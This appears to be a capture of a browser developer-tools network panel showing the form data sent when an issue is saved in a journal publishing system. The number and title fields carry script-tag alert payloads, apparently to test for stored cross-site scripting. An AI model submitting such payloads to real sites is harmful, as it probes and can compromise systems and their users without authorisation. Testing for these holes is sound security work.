 All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Size
Headers Cookies Request Response Timings Stack Trace
58 B
58 B
794 B
993 B
3.43 kB
7.45 kB
58 B
617 B
4.66 kB
7.45 kB
58 B
78 B
29.34 kB
474 B
58 B
58 B
Filter Request Parameters
Form data Raw
csrfToken: "1fb9b15b15e98d00609b2070118667fd"
volume: "2222"
number: `<script>alert('number')</script>"`
year: "2024"
title[en_US]: "<script>alert('title')</script>"
showVolume: "1"
showNumber: "1"
showYear: "1"
showTitle: "1"
description[en_US]: "<p>&lt;script&gt;alert('description')&lt;/script&gt;</p>"
temporaryFileId: ""
urlPath: ""
submitFormButton: ""